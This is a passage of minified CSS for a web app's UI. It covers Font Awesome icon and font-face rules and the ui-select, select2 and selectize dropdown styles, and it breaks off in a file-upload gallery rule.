-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:rgba(0,0,0,0) !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:rgba(0,0,0,0);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:rgba(0,0,0,0);border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:rgba(0,0,0,0)}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:rgba(0,0,0,0) !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) gray rgba(0,0,0,0);border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 